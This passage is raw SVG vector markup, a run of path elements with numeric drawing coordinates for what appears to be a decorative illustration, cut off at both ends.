d="M223.06,18.77a6.28,6.28,0,0,0-5.65,7.1,8.65,8.65,0,0,0,1.89,4.36c.25.32,1.77,1.57,1.81,1.87l-.6,1c-.27.75-.6.61-1-.43-5.53-4.17-3.64-14.62,3.78-14.9.82,0,5.2.72,5.5,1.95l-.51.83c-.2.55-.35.51-.44-.14a17.27,17.27,0,0,1-1.78-1.08,6.64,6.64,0,0,0-2.88-.53.41.41,0,0,0,0,.81,7.29,7.29,0,0,1,4.83,2,.41.41,0,0,0,.64-.09l.94-1.52a.42.42,0,0,0-.06-.5c-4-3.26-10.59-3.6-13.2,1.73-2.15,4.39.1,10.44,4,13.07a.41.41,0,0,0,.55-.14l1.1-1.77a.42.42,0,0,0-.07-.5c-1.69-1.71-3.39-3.53-3.58-6a5.47,5.47,0,0,1,5-6.22C223.8,19.48,223.58,18.69,223.06,18.77Z"/><path class="cls-3" d="M228.64,21.46l.94-1.52c.28-.45-.43-.86-.7-.42l-.95,1.53a.41.41,0,0,0,.71.41l.94-1.52c.28-.45-.43-.86-.7-.42l-.95,1.53A.41.41,0,0,0,228.64,21.46Z"/><path class="cls-3" d="M246.79,55.35a77.71,77.71,0,0,0,7.63-9.53c1.34-2,2.36-4.29,3.76-6.23.8-1.12.4-1.33,1.78-1.37.84,0,2.41,1.38,3.06,1.81,4.82,3.23,0,11.51-2.79,14.9-1.21,1.46-3.72,4.55-5.55,5-2.9.75-6-3.2-7.89-5.16-.36-.38-.94.2-.57.57a47.17,47.17,0,0,0,7.19,6.13.38.38,0,0,0,.41,0c5.21-3.42,9.58-8,11.36-14.08.38-1.31,1.47-4.88.73-6.22-1-1.88-5-3.39-6.82-4.29a.4.4,0,0,0-.55.15c-2.9,6.56-7.48,12.51-12.32,17.74C245.86,55.16,246.44,55.74,246.79,55.35Z"/><path class="cls-3" d="M221.93,32.33l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72c-.27.45.43.86.71.42l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72C221,32.36,221.65,32.77,221.93,32.33Z"/><path class="cls-3" d="M234.92,17.58h0l.2-.75h0v.81h0a.41.41,0,0,0,0-.81h0a.41.41,0,0,0,0,.81h0a.41.41,0,0,0,.21-.76h0C234.86,16.65,234.45,17.35,234.92,17.58Z"/><path class="cls-3" d="M230.74,17.7c.75,0,1.51-.05,2.27-.06v-.82c-.76,0-1.52,0-2.27.06-.53,0-.53.84,0,.82.75,0,1.51-.05,2.27-.06a.41.41,0,0,0,0-.82c-.76,0-1.52,0-2.27.06C230.21,16.9,230.21,17.72,230.74,17.7Z"/><path class="cls-3" d="M222.89,43.09c-1.43-1.28-4.54-3.49-4.24-5.69,0-.21,1.19-1.7,1.44-2.1l1.67-2.7,4.47-7.25c1.36-2.19,3.3-6.78,5.64-7.69,2.57-1,6.94,1.41,8.81,3.05,7.65,6.73,1.6,5.05-1.8,4.81a.42.42,0,0,0-.41.41l-.26,3.74a.42.42,0,0,0,.41.41,19.26,19.26,0,0,1,3,.21c.36.09,1.64-.15,1.87.13s-.81,4.51-1,5c-.93,2.62-3.68,4.71-6.2,5.89-3,1.4-3.36.46-5.4-1.93a.41.41,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58l-4.69.6c-.41-.33-1,.25-.58.57a7.92,7.92,0,0,0,7.84,1.67.41.41,0,0,0,.25-.6,11.28,11.28,0,0,1-1.12-1.48c-.71-1.42-.88-.35-.07-1.72,1.62-2.74,2.87.52,4,2.13a.42.42,0,0,0,.56.15c2-1.16,3.91-2.46,5.86-3.72a25.53,25.53,0,0,0,3.07-2c1.3-1.89,1.19-5.79,1.44-8.1,0-.23-.21-.39-.41-.4a22.75,22.75,0,0,1-3.51-.25c-1.73-.41-1.13.51-1.08-1.58,0-1.8-.27-1.11.92-1.38s2.76.19,3.88.27a.42.42,0,0,0,.41-.41c-.21-5.82-6.37-9.72-11.93-9.45-3.4.17-4.71,4.55-6.4,7.29l-5.91,9.57c-3,4.87-2.53,5.77,2.18,10C222.7,44,223.28,43.44,222.89,43.09Z"/><path class="cls-3" d="M244.69,55c-3-4.06-2.6-8.06-.2-12.19,2.12-3.65,4.84-8.81,9.81-7.94,1.9-.28,3.2.69,3.92,2.92-.45.89-.92,1.77-1.41,2.65-1,1.74-2,3.45-3.16,5.1-.78,1.16-7.05,11-9,9.38-.41-.32-1,.25-.58.58,1,.83,1.46.79,2.55.09,2.35-1.5,4.38-4.94,6-7.18,2.34-3.19,5.07-6.85,6.45-10.57.38-1,.74-2.17-.14-3.06-1.43-1.45-5.69-.8-7.39-.68-2.52.19-3.49,2.13-5,4.12-1.66,2.2-5.19,6.52-5.37,9.43-.15,2.33,1.38,5.86,2.79,7.76C244.29,55.79,245,55.39,244.69,55Z"/><path class="cls-3" d="M238.88,26.34l8.7.61c1.83.12,4.53-.2,6.25.44.55.19.1-.08,0-.28a2.25,2.25,0,0,1-.07,1c-.11.45-.22,2.59,0,2.42s-.95-.23-1.26-.25L249.17,30l-5.3-.38c-1.52-.1-3-.19-4.56-.32-.72-.06-.48-.17-.28.26a3.33,3.33,0,0,1,.09-1.22c.13-.78.11-1.63.17-2.42,0-.52-.78-.52-.82,0l-.26,3.74a.42.42,0,0,0,.41.41L254,31.16a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-15.36-1.08C238.36,25.48,238.36,26.3,238.88,26.34Z"/><path class="cls-3" d="M230.4,44.73a22.39,22.39,0,0,1-2-2.51,8.1,8.1,0,0,1,2.05-1.84c.64-.23.52.14,1.07,1s1.15,1.49,1.67,2.25a61.47,61.47,0,0,1,3.47,5.84,14.87,14.87,0,0,1,1.54,3c.21.82.65,0,.11.71a7.92,7.92,0,0,1-2.46,1.24c-.32,0-1.71-3.43-2.2-4.35a60.12,60.12,0,0,0-3.29-5.36c-.3-.43-1,0-.71.41a82.7,82.7,0,0,1,5.7,10,.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-2.43-4.83-4.94-9.59-8.51-13.68a.42.42,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58c.74.85,1.44,1.74,2.11,2.65C230,45.56,230.71,45.16,230.4,44.73Z"/><path class="cls-3" d="M161.9,41.18c-.28,0-.59-.15-.81-.66-.16-.35-.78-2.46-1.38-4.61-1.53.38-2.87.74-3.25.78-.78.08-1.53.16-1.94-1-.12-.43,1.63-.83,2.26-1l2.46-.62c-.41-1.52-.74-2.86-.82-3.23-.18-.84-.23-1.68.82-2.06.38-.11.85,1.82,1,2.52l.59,2.37c2.1-.54,3.62-1,3.88-1a1.18,1.18,0,0,1,1,.75.79.79,0,0,1-.56.84c-.31.17-2,.66-3.85,1.17.67,2.49,1.19,4.37,1.21,4.65A1.09,1.09,0,0,1,161.9,41.18Z"/><path class="cls-3" d="M80.47,48.94c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.73-4,7.1-4.1a1.18,1.18,0,0,1,1.16.45A.78.78,0,0,1,80.47,48.94Zm2.28,3.6c-.53.49-6.83,4.29-7.71,4.69-.71.32-1.43.57-2.14-.44-.24-.37,1.33-1.25,1.89-1.56,3.48-2,6.73-4,7.1-4.1a1.16,1.16,0,0,1,1.16.44A.79.79,0,0,1,82.75,52.54Z"/><path class="cls-3" d="M103.85,12.36a2.37,2.37,0,0,1-1.86.37,2.7,2.7,0,0,1-1.63-1.2,3.84,3.84,0,0,1-.63-1.11c-.09-.31.06-.53.74-.67a.84.84,0,0,1,.6.31c.18.17.39.56.55.63a.68.68,0,0,0,1,.26,2.85,2.85,0,0,0,.72-1.52,8.87,8.87,0,0,1,.57-1.7,2.12,2.12,0,0,1,2.63-1.1,2.75,2.75,0,0,1,1.27,1,2,2,0,0,1,.48,1.45.51.51,0,0,1-.13.37.72.72,0,0,1-.37.11c-.24,0-.5-.21-.72-.56a2.91,2.91,0,0,0-.71-.77c-.11-.05-.21-.15-.35-.15a.41.41,0,0,0-.23.15,3.07,3.07,0,0,0-.5,1.46,6.08,6.08,0,0,1-.53,1.71A3.32,3.32,0,0,1,103.85,12.36Z"/><path class="cls-3" d="M201.05,24.07l-.36.24a1.63,1.63,0,1,0,1.64,2.81l.37-.23a1.63,1.63,0,0,0-1.65-2.82Z"/><path class="cls-3" d="M69.26,34.57l-.37.23a1.63,1.63,0,0,0,1.65,2.81l.37-.23a1.63,1.63,0,0,0-1.65-2.81Z"/><path class="cls-3" d="M384.23,71.22h0a.42.42,0,0,0,.7-.29c.18,1.45,9.07-8.38,9.13-8.39a.41.41,0,0,0,.29-.69c1.07,1.09,9.64-4.65,11.23-5.54.84-.47,5.69-4,6.43-3.65,1.61.65-3.41,4.37-4.05,4.77a85.67,85.67,0,0,1-11.65,5.64c-4,1.71-4.65.78-5.74,4a58.9,58.9,0,0,1-5.82,12,28.69,28.69,0,0,1-3.7,5.15c.05,0-7.18,5.13-7.86,2.94-.1-.31,3-4,3.24-4.33,1.4-1.9,2.8-3.82,4.18-5.75,1.15-1.6,4.1-4.38,4.31-6.24.06-.52-.75-.52-.81,0-.09.81-2.67,3.68-3.16,4.36-1,1.46-2.08,2.91-3.13,4.36q-3.18,4.36-6.45,8.66c-.24.32.16.65.46.6,4.44-.67,8.09-1.76,10.88-5.36a58.11,58.11,0,0,0,7.68-13.66c1.21-3,2.54-4.51,5.48-5.76s5.62-2.49,8.37-3.86c2.19-1.09,5.77-2.21,7.45-4,1.09-1.14,1.63-3.35,2.12-4.82a.41.41,0,0,0-.6-.46c-6.38,3.72-12.84,7.29-19.36,10.77a.41.41,0,0,0-.08.64c-.12-.12.33-1-.2-.47-1.24,1.35-2.13,2.88-3.46,4.19a36.06,36.06,0,0,1-5.81,4.23c-.73.49.78.59.5.27S383.89,70.83,384.23,71.22Z"/><path class="cls-3" d="M416.53,49.43c-10.58-9-21.53-17.57-32.1-26.59a.41.41,0,0,0-.49-.07c-5.3,2.93-12.08,7.4-18,8.59-2.43.49-4.42.39-6.44,2.34-1.75,1.68-1.57,3-2.1,4.94-1.56,5.83-6.92,12-10.4,16.87a.38.38,0,0,0,0,.41c7.76,11.5,15,23.34,22.79,34.84a.41.41,0,0,0,.7,0q4.34-5.64,8.52-11.41c1.42-1.95,2.82-3.92,4.21-5.89.55-.78,1.15-1.55,1.64-2.36.24-.4-.79,0-.66.13a.42.42,0,0,0,.7-.29c-.56-4.37,5.52-8,9.13-8.39a.41.41,0,0,0,.29-.69c1.5,1.53,20-10.57,22.09-11.79a.41.41,0,0,0-.41-.71q-10.95,6.47-22.18,12.43a.41.41,0,0,0-.08.64c-.33-.34.51-.88-.34-.61a22.11,22.11,0,0,0-2.66.84,14,14,0,0,0-4.91,3.62,7.79,7.79,0,0,0-1.51,2.54c-.15.5-.07,1.08-.18,1.59-.2,1,.3-.16.63.24-.25-.3-.66,0-.69.29-.17,1.49-3.29,4.55-4.2,5.83-1,1.44-2.08,2.89-3.14,4.32-.63.86-5.65,8.81-6.81,8.42-1.39-.45-3.91-5.9-4.65-7q-2.51-3.84-5-7.7c-3.38-5.22-6.74-10.45-10.16-15.63-.47-.71-1.69-1.93-1.87-2.79-.38-2,2.64-5,3.62-6.46,2.32-3.55,4.46-7.2,6.48-10.94a.43.43,0,0,0-.07-.49c-1.73-2.17,5.74-8,7.2-6.4a.38.38,0,0,0,.39.1c2.6-1,5.17-2.08,7.71-3.24,2.74-1.25,6.19-4,9.1-4.54,3.53-.73,8.33,5.06,11,7.3,7.4,6.09,14.88,12.1,22.18,18.32C416.35,50.34,416.93,49.77,416.53,49.43Z"/><path class="cls-3" d="M375.42,56.19c.74.82,6.65,6.56,6.23,7.32,0,0-6.14-6.36-6.61-6.9-1-1.2-2.1-2.39-3.13-3.62-.7-.84-2.43-4-3.28-4.19.87.16,2.44,2.51,3,3.17,1.26,1.39,2.5,2.81,3.75,4.22.34.39.92-.19.57-.58-1.8-2-3.57-4.09-5.45-6-.84-.87-1.62-2.26-2.9-2.35a.42.42,0,0,0-.4.3c-.3,1.24,1.41,2.72,2.12,3.63,1.5,1.94,3.13,3.78,4.74,5.63s3.41,4,5.31,5.83c.8.76,1.78,2.21,3,2.1a.44.44,0,0,0,.4-.3c.21-1-.79-1.87-1.38-2.65-1.67-2.16-3.58-4.11-5.41-6.14C375.64,55.22,375.07,55.8,375.42,56.19Z"/><path class="cls-3" d="M365,44.06a.48.48,0,0,1,.12.44.37.37,0,0,1-.65,0c-.24-.4.31-.7.6-.4s.94-.21.57-.58a1.18,1.18,0,1,0-.14,1.73,1.19,1.19,0,0,0,.21-1.65C365.39,43.22,364.69,43.63,365,44.06Z"/><path class="cls-3" d="M389.05,38.06c0,.36-.45.57-.71.76s-.91.71-1.1.54,1.72-1.77,1.82-1.19.88.29.79-.22c-.18-1-1.35-.8-1.94-.36s-1.62,1.06-1.49,1.87,1.17.78,1.79.42,1.57-.94,1.65-1.82C389.91,37.54,389.09,37.54,389.05,38.06Z"/><path class="cls-3" d="M394,39.41a24.9,24.9,0,0,1-3.82,2.11c-.43.23-3.39,1.7-3.39,1.69a9.14,9.14,0,0,1,1.72-1.14c.4-.24.81-.45,1.21-.68.61-.35,1.21-.73,1.84-1a19.2,19.2,0,0,1,2.34-.75c-.19.49.6.7.78.22.87-2.24-3.18-.36-3.77,0-1.11.6-5.22,2.24-5.08,3.86a.44.44,0,0,0,.3.4c1.1.42,2.95-1,3.83-1.46A34.74,34.74,0,0,0,394.57,40C395,39.67,394.4,39.09,394,39.41Z"/><path class="cls-3" d="M406.62,45.46l-12,6.71a9.92,9.92,0,0,1-2.32,1.31c-.38.06.08.39-.84-.68s-4.79-3.62-5-5.12c.13.82.18.28,1.11-.13s2.06-1.13,3.06-1.68L398,41.81c.59-.32,1.64-1.23,2.31-1.27-.33,0,.1.14.7.73,1.73,1.71,3.68,3.23,5.51,4.83.39.34,1-.23.58-.58l-6.53-5.72a.42.42,0,0,0-.49-.06l-14.19,7.8a.41.41,0,0,0-.09.64l6,6.15a.41.41,0,0,0,.5.07L407,46.16A.41.41,0,0,0,406.62,45.46Z"/><path class="cls-3" d="M393.92,61.76a13.17,13.17,0,0,0-8.06,4.52,7.07,7.07,0,0,0-1.79,3.81c-.12,1.06.87.91.38.13-2.62-4.14-6.59-7.88-9.71-11.66q-5.3-6.39-10.54-12.83Q362,43,359.83,40.34c-1.4-1.74-1.68-1.47-.62-4,.89-2.07,3.62-5.25,6.31-4.31,1.31.46,3.24,3.58,4.2,4.62,1.66,1.82,3.34,3.63,5,5.45q5.64,6.09,11.31,12.13L391,59.5c.81.86,1.76,1.68,2.48,2.61.56.73,0-.3.45-.35-.51.05-.52.87,0,.81l.14,0a.41.41,0,0,0,.29-.69c-6.49-6.62-12.74-13.5-19-20.31q-2.52-2.71-5-5.45c-1.12-1.23-2.75-4-4.24-4.66s-4.09.46-5.46,1.41c-7.26,5,.76,10.68,4.47,15.22,6.34,7.76,12.67,15.54,19.17,23.16a.42.42,0,0,0,.7-.29c-.56-4.33,5.53-7.91,9-8.37C394.44,62.5,394.44,61.69,393.92,61.76Z"/><path class="cls-3" d="M387.9,68.24a19.64,19.64,0,0,1-3.56,2.11l.61.35a6.8,6.8,0,0,1,2-4.43,12.48,12.48,0,0,1,6.95-3.7l-.35-.61a32.32,32.32,0,0,1-5.75,6.34c-.4.34.18.92.58.58a33,33,0,0,0,5.88-6.51.41.41,0,0,0-.36-.61,13.23,13.23,0,0,0-7.53,3.94,7.52,7.52,0,0,0-2.25,5c0,.34.36.47.61.36a20.12,20.12,0,0,0,3.57-2.12C388.73,68.63,388.32,67.92,387.9,68.24Z"/><path class="cls-3" d="M392.44,53.76c-1.61-1.64-3.15-3.43-4.87-5-.23-.2-.82-.62-.91-.93-.23-.75-.41.69-.16.28s1.62-.89,2-1.13l7.64-4.2c.95-.52,1.94-1,2.85-1.57.43-.26,1.79-.65,1.06-.81,1.91.41,3.69,3.78,5.43,4.76a7,7,0,0,1,1,.83c0-.11.24-.88-.13-.42a8.36,8.36,0,0,1-2.15,1.21l-12.25,6.87a.41.41,0,0,0,.42.71L407,46.16a.41.41,0,0,0,.09-.64l-6.53-5.72a.42.42,0,0,0-.49-.06l-14.19,7.8a.41.41,0,0,0-.09.64l6,6.15A.41.41,0,0,0,392.44,53.76Z"/><path class="cls-3" d="M394,39.41a24.9,24.9,0,0,1-3.82,2.11c-.43.23-3.39,1.7-3.39,1.69a9.14,9.14,0,0,1,1.72-1.14c.4-.24.81-.45,1.21-.68.61-.35,1.21-.73,1.84-1a19.2,19.2,0,0,1,2.34-.75c-.19.49.6.7.78.22.87-2.24-3.18-.36-3.77,0-1.11.6-5.22,2.24-5.08,3.86a.44.44,0,0,0,.3.4c1.1.42,2.95-1,3.83-1.46A34.74,34.74,0,0,0,394.57,40C395,39.67,394.4,39.09,394,39.41Z"/><path class="cls-3" d="M388.46,38.72a3.12,3.12,0,0,1-1,.63c-.53.12.24-.55.37-.66a3.7,3.7,0,0,1,.81-.6c.28-.11.4,0,.29.27a1.37,1.37,0,0,1-.46.36c-.41.31,0,1,.42.71s1.4-1.13.8-1.86-1.61-.1-2.2.35-1.47,1.18-.88,1.94,1.7,0,2.28-.43C389.29,39.12,388.89,38.41,388.46,38.72Z"/><path class="cls-3" d="M368,48.07c-.1.41,2.93,3,3.3,3.44,1.13,1.23,2.23,2.49,3.34,3.74.83.94,7.25,7,6.86,7.93-.11.27.22.29-.43-.39-.83-.86-1.59-1.79-2.38-2.69-3.56-4-7.68-7.91-10.73-12.34-.3-.43-1,0-.71.41,2.29,3.33,5.31,6.24,8,9.26l4.8,5.42c.62.69,1.38,1.94,2.4,1.85a.44.44,0,0,0,.4-.3c.47-2.32-5.07-6.88-6.4-8.36-1.81-2-3.55-4.07-5.41-6-.85-.9-2-2.71-3.33-2.8a.42.42,0,0,0-.4.3l-.08.34C367,48.36,367.82,48.58,368,48.07Z"/><path class="cls-3" d="M374.68,56.2c-2.1-2.41-4.18-4.82-6.06-7.41l-.64.5,13.1,14.8.57-.58a68.81,68.81,0,0,1-7-7.31c-.34-.4-.92.18-.58.57a69,69,0,0,0,7,7.32.41.41,0,0,0,.57-.58l-13.09-14.8c-.3-.34-.92.12-.64.5,1.92,2.64,4,5.11,6.18,7.56C374.45,57.17,375,56.59,374.68,56.2Z"/><path class="cls-3" d="M364.45,44.14c.55-.4,1,.45.29.6l.4.1-.84-.94.1.39.13-.21c.36-.39-.22-1-.57-.58a1.37,1.37,0,0,0-.34.58.4.4,0,0,0,.1.39l.84,1a.42.42,0,0,0,.4.11,1.18,1.18,0,0,0,.83-1.7,1.17,1.17,0,0,0-1.75-.39C363.62,43.75,364,44.46,364.45,44.14Z"/><path class="cls-3" d="M364.53,44.68a.62.62,0,0,1-.11-.49l-.7.28.84,1,.29-.69a.39.39,0,0,1-.38-.13c-.38-.37-1,.2-.58.57a1.23,1.23,0,0,0,1,.37.42.42,0,0,0,.29-.7l-.84-.94c-.26-.3-.66,0-.7.29a1.27,1.27,0,0,0,.23.9C364.12,45.52,364.82,45.12,364.53,44.68Z"/><path class="cls-3" d="M508.7,21.32l.2-.11c.47-.25.06-.95-.41-.7l-.2.11c-.46.25,0,1,.41.7l.2-.11-.41-.7-.2.11C507.83,20.87,508.25,21.58,508.7,21.32Z"/><path class="cls-3" d="M509.4,21l.22-.07-.22-.79-.22.08c-.49.17-.28,1,.22.78l.22-.07c.49-.17.28-.95-.22-.79l-.22.08C508.69,20.36,508.9,21.15,509.4,21Z"/><path class="cls-3" d="M507.73,22.08l.17-.16c.39-.35-.19-.93-.57-.57a1.29,1.29,0,0,0-.17.16c-.38.36.2.94.57.57l.17-.16c.39-.35-.19-.93-.57-.57a1.29,1.29,0,0,0-.17.16C506.78,21.87,507.36,22.45,507.73,22.08Z"/><path class="cls-3" d="M509.82,20.83l.23-.06c.51-.12.29-.91-.22-.78l-.23.05a.41.41,0,0,0,.22.79l.23-.06c.51-.12.29-.91-.22-.78l-.23.05A.41.41,0,0,0,509.82,20.83Z"/><path class="cls-3" d="M508.07,21.77l.18-.14-.58-.58-.18.15c-.41.33.17.9.58.57l.18-.14c.41-.32-.17-.89-.58-.58l-.18.15C507.08,21.53,507.66,22.1,508.07,21.77Z"/><path class="cls-3" d="M508.33,21.56l.19-.12c.44-.29,0-1-.41-.71l-.19.13c-.43.29,0,1,.41.7l.19-.12c.44-.29,0-1-.41-.71l-.19.13C507.49,21.15,507.9,21.86,508.33,21.56Z"/><path class="cls-3" d="M513.51,20.91l.54.16c.5.17.72-.62.22-.78l-.54-.17a.41.41,0,0,0-.22.79l.54.16c.5.17.72-.62.22-.78l-.54-.17A.41.41,0,0,0,513.51,20.91Z"/><path class="cls-3" d="M507.39,22.46l.19-.21-.57-.58-.19.21c-.35.39.23,1,.57.58l.19-.21c.36-.39-.22-1-.57-.58l-.19.21C506.48,22.28,507.05,22.86,507.39,22.46Z"/><path class="cls-3" d="M512.05,20.63l.29,0c.52.06.52-.75,0-.82l-.29,0c-.52-.06-.51.76,0,.81l.29,0v-.82l-.29,0C511.53,19.76,511.54,20.58,512.05,20.63Z"/><path class="cls-3" d="M513,20.78a2.37,2.37,0,0,1,.36.09.41.41,0,0,0,.22-.79l-.37-.09c-.51-.12-.73.67-.21.79a2.37,2.37,0,0,1,.36.09.41.41,0,0,0,.22-.79l-.37-.09C512.68,19.87,512.46,20.66,513,20.78Z"/><path class="cls-3" d="M512.45,20.68l.32.06c.51.1.73-.69.22-.79l-.32-.06c-.51-.08-.73.7-.22.79l.32.06c.51.1.73-.69.22-.79l-.32-.06C512.16,19.81,511.94,20.59,512.45,20.68Z"/><path class="cls-3" d="M511.56,20.61h.27c.52,0,.52-.78,0-.81l-.27,0c-.53,0-.53.8,0,.82h.27c.52,0,.52-.78,0-.81l-.27,0C511,19.77,511,20.59,511.56,20.61Z"/><path class="cls-3" d="M510.6,20.66l.26,0c.51,0,.52-.85,0-.81l-.26,0c-.51.06-.52.87,0,.82l.26,0c.51,0,.52-.85,0-.81l-.26,0C510.09,19.9,510.08,20.71,510.6,20.66Z"/><path class="cls-3" d="M511.07,20.62h.26a.41.41,0,0,0,0-.81h-.26a.41.41,0,0,0,0,.82h.26a.41.41,0,0,0,0-.81h-.26A.41.41,0,0,0,511.07,20.62Z"/><path class="cls-3" d="M510.26,20.72l.24,0c.52-.08.3-.87-.22-.79l-.24,0c-.51.1-.29.88.22.79l.24,0c.52-.08.3-.87-.22-.79l-.24,0C509.53,20,509.75,20.81,510.26,20.72Z"/><path class="cls-3" d="M508.89,20.31l-.21.1c-.48.21-.06.92.41.7l.21-.09c.48-.21.07-.91-.41-.71l-.21.1c-.48.21-.06.92.41.7l.21-.09C509.78,20.81,509.37,20.11,508.89,20.31Z"/><path class="cls-3" d="M514.07,13.43l-7.19,8.38c-.34.39.21,1,.57.57,1.13-1.21-2.87-5.58-3.74-6.29a11.12,11.12,0,0,0-5.44-2.4c-1.55-.2-4,0-5,1.35-1.34,1.73.38.47,1.08-.12,1.53-1.27,2.78-3.24,4.08-4.75s2.54-3.38,4.42-4c5.13-1.62,9.81,3.28,11.16,7.64a.41.41,0,0,0,.79-.22c-1.58-5.1-8.05-11.09-13.63-7.49-3.36,2.17-5.95,6.54-8.52,9.55-.34.39.21,1,.57.57,4.72-5,12,1.09,13.54,6a.41.41,0,0,0,.68.18l.08-.09c.34-.39-.22-1-.58-.58-1.42,1.54,1.1.08.88.22.33-.22.51-.67.81-.93a34.06,34.06,0,0,0,2.47-2.88L514.64,14C515,13.61,514.41,13,514.07,13.43Z"/><path class="cls-3" d="M502.48,28l-.65,6.6.52-.4-4.23-1.42a7.36,7.36,0,0,1-1.87-.63c-.34-.25.18.58.16.17a6.11,6.11,0,0,1,.09-1c.17-1.71.31-3.41.51-5.11a5.19,5.19,0,0,1,.52-2.28c1-1.44,3.08-.86,4,.14a4.89,4.89,0,0,1,.93,3.88c0,.52.78.52.82,0,.13-2.16-.3-4.26-2.38-5.32-1.64-.83-3.39-.6-4.2,1.15-1.14,2.47-.88,6-1.14,8.66a.42.42,0,0,0,.29.4l6.26,2.1a.41.41,0,0,0,.51-.39l.66-6.6C503.35,27.47,502.53,27.47,502.48,28Z"/><path class="cls-3" d="M509.32,30.48a3.43,3.43,0,0,1,.62-1.5c1.58-1.63,3.82.46,4.24,1.84a7.84,7.84,0,0,1,.09,3.09c-.15,1.57-.31,3.14-.47,4.7l.52-.39-2.78-.93a12.7,12.7,0,0,1-3.08-1c.38.28.13.31.28-.34a13.29,13.29,0,0,0,.2-2c.12-1.14.17-2.3.38-3.43.09-.51-.69-.73-.78-.22-.39,2.09-.47,4.25-.68,6.36a.41.41,0,0,0,.3.39l5.94,2a.41.41,0,0,0,.51-.4c.26-2.53,1.24-6.14.15-8.56a4,4,0,0,0-3.87-2.41c-1.46.17-2,1.34-2.35,2.62A.41.41,0,0,0,509.32,30.48Z"/><path class="cls-3" d="M528,25.84c-.45,4.62.24,12.14-2.55,15.43-1.2,1.41-2.41,2.8-3.61,4.2a12.27,12.27,0,0,0-1.57,1.83c-.7,1.29-.24.21-.1,1.14-.41-2.84.65-6.56.93-9.41.63-6.37,1.56-14.22-5-18a8.39,8.39,0,0,0-7-.85c-1,.43-2.75,2.43-1.18,1.64,2.45-1.24,4.92-5.73,6.74-7.86a.42.42,0,0,0,.11-.4q-.33,1.47,1.93-.56a4.11,4.11,0,0,1,4.62-.42A9.63,9.63,0,0,1,526,16.16c2,2.84,2.17,6.36,2,9.68,0,.52.78.52.82,0,.3-4.6-.43-9.58-4.39-12.51-3-2.21-7.67-3-10.34.1a.43.43,0,0,0-.11.4c-.1-.26-2.92,3.13-3.48,3.78l-3.59,4.18c-.34.4.22,1,.58.58,2.61-2.81,6.71-1.85,9.43.34,6.72,5.4,3.16,18.38,2.42,25.82a.42.42,0,0,0,.7.29c2.21-2.57,6.2-5.69,7.38-8.82.74-2,.49-5,.69-7l.71-7.12C528.85,25.32,528,25.32,528,25.84Z"/><path class="cls-3" d="M506.89,21.79v0l.57.57L514.64,14l-.68-.18c-.16-.43.26-.42-.23,0a8.7,8.7,0,0,0-.79.92l-2.46,2.87-3.59,4.18c-.34.4.24,1,.58.58L514.64,14a.42.42,0,0,0,.11-.4h0c-.1-.26-.47-.43-.68-.18l-7.19,8.38c-.34.39.21,1,.57.57h0C507.82,22,507.25,21.41,506.89,21.79Z"/><path class="cls-3" d="M500.1,14.12c-12.32-3.53-10.87,16.8-11.59,24a.43.43,0,0,0,.3.4l30.81,10.36a.41.41,0,0,0,.52-.39c.85-8.57,5.36-25.48-6.58-28.45a7.07,7.07,0,0,0-4.88.33c-1.13.56-1.17,1.08-1.68.7-.86-.64-1.59-3.47-2.74-4.55a13.41,13.41,0,0,0-4.16-2.44c-.49-.19-.7.6-.22.79a11.06,11.06,0,0,1,6.83,7.37.41.41,0,0,0,.68.18c2.25-2.5,5.74-2.18,8.46-.56,5.29,3.14,5.19,9.31,4.66,14.63l-.62,6.32c-.12,1.16.15,4.34-.53,5.35.07-.12.56,0-.61-.43-1.41-.49-2.84-1-4.27-1.44l-12.4-4.17L491,38.43c-.4-.14-1.92-.72-1.78-.5,0,0,.44-2.87.5-3.53.65-6.59-.22-22.48,10.18-19.49A.41.41,0,0,0,500.1,14.12Z"/><path class="cls-3" d="M508.67,36.62l.39-3.89c.18-1.79.08-4.92,3-4.1,3.59,1,2,7.28,1.72,10l.52-.39-5.94-2c-.5-.17-.72.62-.22.79l5.94,2a.41.41,0,0,0,.51-.4c.34-3.41,2.11-10.42-3.11-10.95-3.92-.4-3.4,6.54-3.64,9C507.81,37.14,508.62,37.13,508.67,36.62Z"/><path class="cls-3" d="M497.8,23.55c2.25-2.05,4.55,1.2,4.71,3a9.86,9.86,0,0,1,0,1.44c0,.63-.13,1.26-.19,1.88l-.46,4.68.52-.4L498.77,33a11.83,11.83,0,0,0-2.08-.7,2.32,2.32,0,0,1-.56-.19c.4.43.23.4.3,0,.48-2.67-.14-6.31,1.43-8.65.3-.44-.41-.84-.7-.41-1.65,2.44-1.31,6.61-1.58,9.42a.42.42,0,0,0,.29.4l6.26,2.1a.41.41,0,0,0,.51-.39,61.75,61.75,0,0,0,.69-7.66c-.07-2.86-3.32-6.49-6.11-3.95C496.84,23.33,497.41,23.91,497.8,23.55Z"/><path class="cls-3" d="M446,58.71l0,0h.58l-.23-.23-.5.64.28.18c.43.3.84-.41.41-.7l-.27-.19c-.39-.27-.81.32-.5.64l.23.24a.43.43,0,0,0,.58,0l0-.05C447,58.89,446.39,58.32,446,58.71Z"/><path class="cls-3" d="M447.72,60.81c.5.32.57,1.25.76,1.81l.39-.52a9.58,9.58,0,0,1-3.35-.6l.1.75a18.32,18.32,0,0,0,2.51-1.44c.43-.3,0-1-.41-.71a17.34,17.34,0,0,1-2.51,1.44c-.35.17-.2.64.1.75a10,10,0,0,0,3.56.63.42.42,0,0,0,.39-.52c-.16-.49-.31-1-.44-1.47s-.24-.54-.69-.83S447.28,60.53,447.72,60.81Z"/><path class="cls-3" 